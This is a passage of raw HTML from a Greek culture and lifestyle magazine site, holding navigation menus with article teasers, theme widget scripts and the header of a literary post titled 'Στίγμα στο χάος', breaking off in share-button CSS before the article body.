                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/o-kostas-evangelatos-stin-kritiki-epitropi-ton-art-awards-2026-tis-dreamteam/"  rel="bookmark" class="td-image-wrap " title="Ο Κώστας Ευαγγελάτος στην κριτική επιτροπή των Art Awards 2026 της Dreamteam" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128873-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128873-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128873-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ο Κώστας Ευαγγελάτος στην κριτική επιτροπή των Art Awards 2026 της Dreamteam" /></a></div>                <a href="https://www.polismagazino.gr/category/city/" class="td-post-category">CITY</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/o-kostas-evangelatos-stin-kritiki-epitropi-ton-art-awards-2026-tis-dreamteam/"  rel="bookmark" title="Ο Κώστας Ευαγγελάτος στην κριτική επιτροπή των Art Awards 2026 της Dreamteam">Ο Κώστας Ευαγγελάτος στην κριτική επιτροπή των Art Awards 2026 της&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/i-art-genesis-kentro-technis-kai-politismou-proskalei-dimiourgous-sto-diagonismo-otan-i-ebnefsi-ginetai-eikona/"  rel="bookmark" class="td-image-wrap " title="Η Art-Genesis &#8211; Κέντρο Τέχνης και Πολιτισμού προσκαλεί δημιουργούς στο διαγωνισμό: ΟΤΑΝ Η ΕΜΠΝΕΥΣΗ ΓΙΝΕΤΑΙ ΕΙΚΟΝΑ" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128863-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128863-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128863-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Η Art-Genesis &#8211; Κέντρο Τέχνης και Πολιτισμού προσκαλεί δημιουργούς στο διαγωνισμό: ΟΤΑΝ Η ΕΜΠΝΕΥΣΗ ΓΙΝΕΤΑΙ ΕΙΚΟΝΑ" /></a></div>                <a href="https://www.polismagazino.gr/category/culture/%ce%b3%ce%bb%cf%85%cf%80%cf%84%ce%b9%ce%ba%ce%b7/" class="td-post-category">ΓΛΥΠΤΙΚΗ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/i-art-genesis-kentro-technis-kai-politismou-proskalei-dimiourgous-sto-diagonismo-otan-i-ebnefsi-ginetai-eikona/"  rel="bookmark" title="Η Art-Genesis &#8211; Κέντρο Τέχνης και Πολιτισμού προσκαλεί δημιουργούς στο διαγωνισμό: ΟΤΑΝ Η ΕΜΠΝΕΥΣΗ ΓΙΝΕΤΑΙ ΕΙΚΟΝΑ">Η Art-Genesis &#8211; Κέντρο Τέχνης και Πολιτισμού προσκαλεί δημιουργούς στο διαγωνισμό:&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/magissa-tou-agiou-fragkiskou-apo-tin-jeanette-eureka-tiburcio/"  rel="bookmark" class="td-image-wrap " title="&#8220;Μάγισσα του Αγίου Φραγκίσκου&#8221; από την Jeanette Eureka Tiburcio" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128849-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128849-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128849-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="&#8220;Μάγισσα του Αγίου Φραγκίσκου&#8221; από την Jeanette Eureka Tiburcio" /></a></div>                <a href="https://www.polismagazino.gr/category/culture/speech/" class="td-post-category">ΛΟΓΟΣ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/magissa-tou-agiou-fragkiskou-apo-tin-jeanette-eureka-tiburcio/"  rel="bookmark" title="&#8220;Μάγισσα του Αγίου Φραγκίσκου&#8221; από την Jeanette Eureka Tiburcio">&#8220;Μάγισσα του Αγίου Φραγκίσκου&#8221; από την Jeanette Eureka Tiburcio</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-48691"><a href="https://www.polismagazino.gr/category/city/">CITY</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "2817";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "705";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.polismagazino.gr/category/city/">Όλα</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23" href="https://www.polismagazino.gr/category/city/pets/">PETS</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="16" href="https://www.polismagazino.gr/category/city/education/">ΕΚΠΑΙΔΕΥΣΗ</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="13" href="https://www.polismagazino.gr/category/city/youth/">ΝΕΟΛΑΙΑ</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="22" href="https://www.polismagazino.gr/category/city/environment/">ΠΕΡΙΒΑΛΛΟΝ</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15" href="https://www.polismagazino.gr/category/city/people/">ΠΡΟΣΩΠΑ</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.polismagazino.gr/category/city/reportage/">ΡΕΠΟΡΤΑΖ</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="24" href="https://www.polismagazino.gr/category/city/interviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/o-dr-arapis-vasilis-stin-kritiki-epitropi-ton-art-awards-2026-tis-dreamteam/"  rel="bookmark" class="td-image-wrap " title="Ο Dr Αράπης Βασίλης στην κριτική επιτροπή των Art Awards 2026 της Dreamteam" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128889-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128889-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128889-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ο Dr Αράπης Βασίλης στην κριτική επιτροπή των Art Awards 2026 της Dreamteam" /></a></div>                <a href="https://www.polismagazino.gr/category/city/" class="td-post-category">CITY</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/o-dr-arapis-vasilis-stin-kritiki-epitropi-ton-art-awards-2026-tis-dreamteam/"  rel="bookmark" title="Ο Dr Αράπης Βασίλης στην κριτική επιτροπή των Art Awards 2026 της Dreamteam">Ο Dr Αράπης Βασίλης στην κριτική επιτροπή των Art Awards 2026 της&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/o-kostas-evangelatos-stin-kritiki-epitropi-ton-art-awards-2026-tis-dreamteam/"  rel="bookmark" class="td-image-wrap " title="Ο Κώστας Ευαγγελάτος στην κριτική επιτροπή των Art Awards 2026 της Dreamteam" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128873-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128873-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128873-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ο Κώστας Ευαγγελάτος στην κριτική επιτροπή των Art Awards 2026 της Dreamteam" /></a></div>                <a href="https://www.polismagazino.gr/category/city/" class="td-post-category">CITY</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/o-kostas-evangelatos-stin-kritiki-epitropi-ton-art-awards-2026-tis-dreamteam/"  rel="bookmark" title="Ο Κώστας Ευαγγελάτος στην κριτική επιτροπή των Art Awards 2026 της Dreamteam">Ο Κώστας Ευαγγελάτος στην κριτική επιτροπή των Art Awards 2026 της&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/marianthi-theodoraki-os-kallitechnis-tin-politistiki-antapokrisi-tou-kosmou-ti-viono-me-sevasmo-kai-sygkinisi/"  rel="bookmark" class="td-image-wrap " title="ΜΑΡΙΑΝΘΗ ΘΕΟΔΩΡΑΚΗ: «Ως καλλιτέχνης, την πολιτιστική ανταπόκριση του κόσμου τη βιώνω με σεβασμό και συγκίνηση»" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128757-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128757-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128757-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ΜΑΡΙΑΝΘΗ ΘΕΟΔΩΡΑΚΗ: «Ως καλλιτέχνης, την πολιτιστική ανταπόκριση του κόσμου τη βιώνω με σεβασμό και συγκίνηση»" /></a></div>                <a href="https://www.polismagazino.gr/category/city/" class="td-post-category">CITY</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/marianthi-theodoraki-os-kallitechnis-tin-politistiki-antapokrisi-tou-kosmou-ti-viono-me-sevasmo-kai-sygkinisi/"  rel="bookmark" title="ΜΑΡΙΑΝΘΗ ΘΕΟΔΩΡΑΚΗ: «Ως καλλιτέχνης, την πολιτιστική ανταπόκριση του κόσμου τη βιώνω με σεβασμό και συγκίνηση»">ΜΑΡΙΑΝΘΗ ΘΕΟΔΩΡΑΚΗ: «Ως καλλιτέχνης, την πολιτιστική ανταπόκριση του κόσμου τη βιώνω&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/kaiti-merkouri-symmetecho-me-dyo-erga-mou-ti-siopi-kai-ton-kyklo-tis-siopis/"  rel="bookmark" class="td-image-wrap " title="Καίτη Μερκούρη: Συμμετέχω με δύο έργα μου &#8211; Τη «Σιωπή» και τον «Κύκλο της Σιωπής»" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128743-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128743-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128743-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Καίτη Μερκούρη: Συμμετέχω με δύο έργα μου &#8211; Τη «Σιωπή» και τον «Κύκλο της Σιωπής»" /></a></div>                <a href="https://www.polismagazino.gr/category/city/" class="td-post-category">CITY</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/kaiti-merkouri-symmetecho-me-dyo-erga-mou-ti-siopi-kai-ton-kyklo-tis-siopis/"  rel="bookmark" title="Καίτη Μερκούρη: Συμμετέχω με δύο έργα μου &#8211; Τη «Σιωπή» και τον «Κύκλο της Σιωπής»">Καίτη Μερκούρη: Συμμετέχω με δύο έργα μου &#8211; Τη «Σιωπή» και&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-48699"><a href="https://www.polismagazino.gr/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "1367";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "342";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.polismagazino.gr/category/lifestyle/">Όλα</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="36" href="https://www.polismagazino.gr/category/lifestyle/events/">EVENTS</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="307" href="https://www.polismagazino.gr/category/lifestyle/fashion/">FASHION</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="37" href="https://www.polismagazino.gr/category/lifestyle/gastronomy_clubbing/">GASTRONOMY &amp; CLUBBER&#8217;S GUIDE</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="39" href="https://www.polismagazino.gr/category/lifestyle/escape/">ΑΠΟΔΡΑΣΕΙΣ</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="42" href="https://www.polismagazino.gr/category/lifestyle/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/">ΔΙΑΤΡΟΦΗ</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="303" href="https://www.polismagazino.gr/category/lifestyle/pinned/">ΣΑΣ ΕΝΔΙΑΦΕΡΕΙ</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="38" href="https://www.polismagazino.gr/category/lifestyle/healthylife/">ΥΓΕΙΑ &amp; ΚΑΛΗ ΖΩΗ</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/oloklirothike-me-athroa-diethni-symmetochi-to-synedrio-diethnous-rotary-gia-ta-intercountry-committees-kai-ti-dimosia-eikona/"  rel="bookmark" class="td-image-wrap " title="Ολοκληρώθηκε με αθρόα διεθνή συμμετοχή το Συνέδριο Διεθνούς Ρόταρυ για τα Intercountry Committees και τη Δημόσια Εικόνα" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128654-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128654-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000128654-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ολοκληρώθηκε με αθρόα διεθνή συμμετοχή το Συνέδριο Διεθνούς Ρόταρυ για τα Intercountry Committees και τη Δημόσια Εικόνα" /></a></div>                <a href="https://www.polismagazino.gr/category/lifestyle/events/" class="td-post-category">EVENTS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/oloklirothike-me-athroa-diethni-symmetochi-to-synedrio-diethnous-rotary-gia-ta-intercountry-committees-kai-ti-dimosia-eikona/"  rel="bookmark" title="Ολοκληρώθηκε με αθρόα διεθνή συμμετοχή το Συνέδριο Διεθνούς Ρόταρυ για τα Intercountry Committees και τη Δημόσια Εικόνα">Ολοκληρώθηκε με αθρόα διεθνή συμμετοχή το Συνέδριο Διεθνούς Ρόταρυ για τα&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/the-power-of-dressing-up-giati-i-peripoiisi-kai-to-stil-einai-morfes-aftofrontidas/"  rel="bookmark" class="td-image-wrap " title="The power of dressing up: Γιατί η περιποίηση και το στιλ είναι μορφές αυτοφροντίδας" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/the-power-of-dressing-up-giati-i-peripoihsi-kai-to-style-einai-morfes-aftofrontidas-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/the-power-of-dressing-up-giati-i-peripoihsi-kai-to-style-einai-morfes-aftofrontidas-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/the-power-of-dressing-up-giati-i-peripoihsi-kai-to-style-einai-morfes-aftofrontidas-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="The power of dressing up: Γιατί η περιποίηση και το στιλ είναι μορφές αυτοφροντίδας" /></a></div>                <a href="https://www.polismagazino.gr/category/lifestyle/fashion/" class="td-post-category">FASHION</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/the-power-of-dressing-up-giati-i-peripoiisi-kai-to-stil-einai-morfes-aftofrontidas/"  rel="bookmark" title="The power of dressing up: Γιατί η περιποίηση και το στιλ είναι μορφές αυτοφροντίδας">The power of dressing up: Γιατί η περιποίηση και το στιλ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/tropoi-na-xefeygoyme-apo-tous-entonous-rythmous-tis-kathimerinotitas/"  rel="bookmark" class="td-image-wrap " title="Τρόποι να ξεφεύγουμε από τους έντονους ρυθμούς της καθημερινότητας" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/tropoi-na-ksefevgoume-apo-tous-entonous-rithmous-tis-kathimerinotitas_1-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/tropoi-na-ksefevgoume-apo-tous-entonous-rithmous-tis-kathimerinotitas_1-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/tropoi-na-ksefevgoume-apo-tous-entonous-rithmous-tis-kathimerinotitas_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Τρόποι να ξεφεύγουμε από τους έντονους ρυθμούς της καθημερινότητας" /></a></div>                <a href="https://www.polismagazino.gr/category/lifestyle/escape/" class="td-post-category">ΑΠΟΔΡΑΣΕΙΣ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/tropoi-na-xefeygoyme-apo-tous-entonous-rythmous-tis-kathimerinotitas/"  rel="bookmark" title="Τρόποι να ξεφεύγουμε από τους έντονους ρυθμούς της καθημερινότητας">Τρόποι να ξεφεύγουμε από τους έντονους ρυθμούς της καθημερινότητας</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/pio-pano-apo-ton-europaiko-meso-oro-se-ousies-kapnisma-alkool-kai-tzogo-oi-ellines-mathites/"  rel="bookmark" class="td-image-wrap " title="Πιο πάνω από τον ευρωπαϊκό μέσο όρο σε ουσίες, κάπνισμα, αλκοόλ και τζόγο οι Έλληνες μαθητές" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/q47lruqhz49g0dj-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/q47lruqhz49g0dj-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/q47lruqhz49g0dj-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Πιο πάνω από τον ευρωπαϊκό μέσο όρο σε ουσίες, κάπνισμα, αλκοόλ και τζόγο οι Έλληνες μαθητές" /></a></div>                <a href="https://www.polismagazino.gr/category/city/reportage/" class="td-post-category">ΡΕΠΟΡΤΑΖ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/pio-pano-apo-ton-europaiko-meso-oro-se-ousies-kapnisma-alkool-kai-tzogo-oi-ellines-mathites/"  rel="bookmark" title="Πιο πάνω από τον ευρωπαϊκό μέσο όρο σε ουσίες, κάπνισμα, αλκοόλ και τζόγο οι Έλληνες μαθητές">Πιο πάνω από τον ευρωπαϊκό μέσο όρο σε ουσίες, κάπνισμα, αλκοόλ&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116656"><a href="https://www.polismagazino.gr/category/andreas/">ΑΝΔΡΕΑΣ ΚΑΤΣΙΚΟΥΔΗΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-75355"><a href="https://www.polismagazino.gr/category/human/">ΑΝΘΡΩΠΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-75356"><a href="https://www.polismagazino.gr/category/pets-2/">ΖΩΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48684"><a href="https://www.polismagazino.gr/category/uncategorized/">ΔΙΑΦΟΡΑ ΑΡΘΡΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48727"><a href="https://www.polismagazino.gr/periodiko/">ΠΕΡΙΟΔΙΚΟ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.polismagazino.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ΑΝΑΖΗΤΗΣΗ" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-49291" class="post-49291 post type-post status-publish format-standard has-post-thumbnail category-speech category-culture" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#4e9bbc; color:#fff; border-color:#4e9bbc;" href="https://www.polismagazino.gr/category/culture/">ΠΟΛΙΤΙΣΜΟΣ</a></li><li class="entry-category"><a  href="https://www.polismagazino.gr/category/culture/speech/">ΛΟΓΟΣ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">&#8220;Στίγμα στο χάος&#8221; του Γιάννη Σμίχελη</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler 